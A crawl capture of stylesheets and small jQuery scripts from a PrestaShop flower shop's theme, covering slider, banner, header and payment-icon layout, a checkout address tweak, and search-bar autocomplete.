@media (max-width: 480px) {
  .anthemeblocks-homeslider .owl-prev, 
  .anthemeblocks-homeslider .owl-next{
    background: none;
  }
  .anthemeblocks-homeslider .anthemeblocks-caption {
    top: 70px;
  }
}


.anthemeblocks-homeslider:not(.owl-carousel) {
  display: flex!important;
  min-height: 500px;
  overflow: hidden;
}

.anthemeblocks-homeslider:not(.owl-carousel) {
  opacity: 0;
}

.anthemeblocks_homeslider-block {
  position: relative;
}
.anthemeblocks-homeslider-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
  pointer-events: none;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.75s ease 0.75s;
}

.anthemeblocks-loader-image {
  width: 250px;
  height: 250px;
  content: url("../img/loading.svg");
}

.anthemeblocks_homeslider-block.initialized .anthemeblocks-homeslider-loader {
  opacity: 0;
}

.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img {
  -moz-transform-style: flat;
}



.anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img {
  width: 100%!important;
}
@media (max-width: 1700px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2,
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc p {
    margin-bottom: 30px;
  }

}

@media (max-width: 1200px) {
  .anthemeblocks-homeslider.img-responsive.owl-carousel.owl-drag .owl-item .item img {
    width: auto!important;
    height: 300px!important;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 36px;
    margin-bottom: 15px;
  }

  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 15px;
  }
}
@media (max-width: 991px) {

}
@media (max-width: 767px) {

  .anthemeblocks-homeslider .owl-prev i, .anthemeblocks-homeslider .owl-next i {
    font-size: 40px;
  }
  .anthemeblocks-homeslider .owl-prev, .anthemeblocks-homeslider .owl-next {
    top: calc(50% - 20px);
    padding: 0;
    display: none;
  }
  .anthemeblocks-homeslider-hide-mobile {
    display: none!important;
  }
}
@media (max-width: 580px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 36px;
  }
  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 0;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc {
    padding: 0;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-caption .container{
    height: 100%;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
  }
  .anthemeblocks-homeslider.img-responsive.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc {
    align-items: flex-start;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h5 {
    margin-bottom: 5px;
  }
}

@media (min-width: 768px) {
  .anthemeblocks-homeslider-hide-desktop,
  .anthemeblocks-homeslider-hide-desktop-content .anthemeblocks-caption {
    display: none;
  }
}
@media (max-width: 767px) {
  .anthemeblocks-homeslider-hide-mobile-content .anthemeblocks-caption {
    display: none;
  }
}
.anthemeblocks-homeslider .anthemeblocks-caption {
  top: 50%;
  transform: translateY(-50%);
}
.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc {
  text-align: left;
  margin: 0;
}
.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc p {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 35px;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css
body_size: -87
content:

.anthemeblocks-footer-payments li {
 float: right;
 margin-right: 2px;
}
@media (min-width: 1200px) {
	.anthemeblocks-footer-payments {
	    margin-right: 91px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/bannertype1/css/bannertype1.css
body_size: -41
content:
.anthemebanner{
  max-height: 500px;
  margin-bottom: 72px;
  overflow: hidden;
}
.anthemebanner img{
  width: 100%;
}
@media (max-width: 1024px) {
	.anthemebanner {
	    margin-bottom: 38px;
	}
}
@media (max-width: 480px) {
	.anthemebanner img{
		width: auto;
		max-height: 117px;
	}
	.anthemebanner{
		overflow: hidden;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/header2.css
body_size: 304
content:
@media (min-width: 768px) {
    .checkout-minimize #header.header2 #_desktop_search_widget {
        order: 2;
    }
    #index #header.header2 {
        border-bottom: 0;
    }
    #header.header2 {
        border-bottom: 1px solid #eeeeee;
    }
    #header.header2 .search-widget {
        position: relative;
        left: unset;
        top: unset;
        right: unset;
        width: auto;
        border: 0;
        max-width: 100%;
        display: block;
    }
    #header.header2 .header-nav {
        border-bottom: 1px solid #eeeeee;
        padding: 7px 0;
    }
    #header.header2 .header-top #_desktop_logo {
        padding: 11px 0;
    }
    #header.header2 #_desktop_logo a {
        align-items: flex-start;
    }

    #header.header2 #_desktop_search_widget {
        width: 100%;
        max-width: 255px;
    }
    #header.header2 .search-widget form button[type=submit] {
        padding: 0;
    }
    #header.header2 .header-nav .blockcart {
        margin-left: 27px;
    }
    #header.header2 #_desktop_an_wishlist-nav a {
        display: flex;
        align-items: center;
    }
    #header.header2 #_desktop_an_wishlist-nav a svg {
        margin: 0 7px 2px 0;
    }
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 30px;
    }
    #header.header2 .user-info .btn-unstyle,
    #header.header2 .header-nav .user-info a {
        display: flex;
        align-items: center;
    }
    #header.header2 .header-nav .user-info .btn-unstyle svg {
        margin-right: 8px;
    }
    #header.header2 .header-nav .user-info a svg {
        margin: 0 8px 2px 0;
    }
    #_desktop_user_info {
        margin-left: 0;
    }
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 17px;
    }
}
@media (max-width: 1200px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 12px 14px;
    }
    #header.header2 .header-nav .blockcart,
    #header.header2 #_desktop_an_wishlist-nav {
        margin-left: 10px;
    }
}
@media (max-width: 991px) {
    #header.header2 .amenu-item .amenu-link {
        padding: 22px 7px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css
body_size: -64
content:
.an_productattributes-qty-container {
    display: none;
}
.an_pa_product-variants {
    display:none;
}

.header_middle_line {
flex-direction: column;
}

--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/modules/an_theme/views/js/ffa73d903c2ac8da66a68005fe311a4f.js
body_size: -121
content:
if($('input[name="use_same_address"]').length)
{
   $('input[name="use_same_address"]')[0].checked = true
   $('input[name="use_same_address"]').parent().parent().hide()
}


--- FILE ---
content_type: application/javascript
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js
body_size: 590
content:
/* global $ */
$(document).ready(function () {
    var $searchWidget = $('#search_widget');
    var $searchBox    = $searchWidget.find('input[type=text]');
    var searchURL     = $searchWidget.attr('data-search-controller-url');

    $.widget('prestashop.psBlockSearchAutocomplete', $.ui.autocomplete, {
        _renderItem: function (ul, product) {
            if ((product).hasOwnProperty("cover") && product.cover != null)  {
                if (product.has_discount) {
                    return $("<li>")
                        .append($("<a>")
                            .append($("<img src="+product.cover.bySize.menu_default.url+">").addClass("product-image"))
                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                    .append($("<span>").html(product.regular_price).addClass("regular-price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                } else {
                    return $("<li>")
                        .append($("<a>")
                            .append($("<img src="+product.cover.bySize.menu_default.url+">").addClass("product-image"))
                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                }
            } else {
                if (product.has_discount) {
                    return $("<li class='noimg-search'>")
                        .append($("<a>")

                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                    .append($("<span>").html(product.regular_price).addClass("regular-price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                } else {
                    return $("<li class='noimg-search'>")
                        .append($("<a>")

                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                }
            }
        }
        
    });
    jQuery.ui.autocomplete.prototype._resizeMenu = function () {
        var ul = this.menu.element;
        ul.outerWidth(this.element.outerWidth());
    }
    $searchBox.psBlockSearchAutocomplete({
        source: function (query, response) {
            $.post(searchURL, {
                s: query.term,
                resultsPerPage: 10
            }, null, 'json')
            .then(function (resp) {
                response(resp.products);
            })
            .fail(response);
        },
        select: function (event, ui) {
            var url = ui.item.url;
            window.location.href = url;
        },
        open: function (event, ui) {
            $('.ui-autocomplete').offset({left: ($('.ui-autocomplete-input').offset().left)});
            $('.ui-autocomplete').width($('.ui-autocomplete-input').width()+60);
        },
    });
});
